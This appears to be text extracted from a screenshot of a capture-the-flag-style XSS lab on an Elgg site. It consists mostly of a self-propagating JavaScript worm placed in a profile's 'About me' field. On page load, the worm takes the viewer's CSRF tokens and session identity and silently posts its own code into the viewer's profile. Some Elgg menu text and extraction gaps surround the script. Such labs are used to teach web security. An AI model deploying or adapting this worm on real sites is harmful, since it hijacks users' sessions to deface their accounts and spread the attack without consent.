 Samy
About me
window.onload = function() {
var headerTag = "";
var jscodeTag =
document.getElementById("worm").innerHTML;
var footerTag = "</"+"script>"
var wormcode =
encodeURIComponent(headerTag+jscodeTag+footerTag);
var elgg_ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var elgg_token = "&__elgg_token=" +
elgg.security.token.__elgg_token;
var guid = "&guid=" + elgg.session.user.guid;
var name = "&name=" + elgg.session.user.name;
var desc = "&description=Samy is my hero. XuZichuan" +
wormcode + "&accesslevel[description]=2";
var content = elgg_token + elgg_ts + name + desc + guid;
var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
if (elgg.session.user.guid != 47) {
var Ajax = null;
Ajax = new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Content-Type","application/x-www-
form-urlencoded");
Ajax.send(content);
}
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Pages
Wire posts
No